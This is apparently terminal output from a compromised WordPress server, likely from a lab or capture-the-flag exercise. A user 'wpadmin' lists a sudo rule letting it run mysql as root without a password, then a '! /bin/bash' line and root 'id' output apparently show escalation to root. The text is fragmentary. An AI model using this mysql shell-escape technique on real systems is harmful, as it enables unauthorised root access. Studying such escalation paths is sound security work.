 system id
\! /bin/bash
pwd
id
wp-comments-post.php
wp-config-sample.php
wp-config.php
wp-content
wp-cron.php
wp-includes
wp-links-opml.php
wp-load.php
wp-login.php
wp-mail.php
wp-settings.php
wp-signup.php
wp-trackback.php
xmlrpc.php
uid=1001(wpadmin) gid=1001(wpadmin) groups=1001(wpadmin)
Matching Defaults entries for wpadmin on wp:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/lo
cal/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User wpadmin may run the following commands on wp:
    (root) NOPASSWD: /usr/bin/mysql -u root -D wordpress -p
uid=0(root) gid=0(root) groups=0(root)
/var/www/html/wordpress
uid=0(root) gid=0(root) groups=0(root)